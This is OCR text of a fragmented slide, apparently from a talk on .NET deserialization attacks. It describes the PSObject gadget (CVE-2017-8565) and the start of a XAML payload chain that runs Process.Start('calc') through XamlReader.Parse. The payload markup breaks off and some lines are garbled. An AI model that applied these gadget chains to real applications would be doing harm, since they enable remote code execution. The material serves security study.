
Type with one argument (attacker controlled) • Call
any setters of public properties for the attacker
controlled type • Call the static public Parse(string)
method of the attacker controlled type.
https://github.com/stangelandcl/pash-
1/blob/master/System.Management.Automation/Syst
em.Management.Automation/LanguagePrimitives.cs
PSObject Gadget (CVE-2017-8565)
https://github.com/stangelandcl/pash-
1/blob/master/System.Management.Automat
ion/System.Management.Automation/Langu
agePrimitives.cs … PSObject Gadget (CVE-
2017-8565)
XAML Payload
System.Windows.Markup.XamlReader.Parse
() --> Process.Start(“calc”)
<ResourceDictionary
xmlns="http://schemas.microsoft.com/winfx
/2006/xaml/presentation"
xmlns:x="http://schemas.microsoft.com/win
fx/2006/xaml" xmlns:System="clr-
namespace:System;assembly=mscorlib"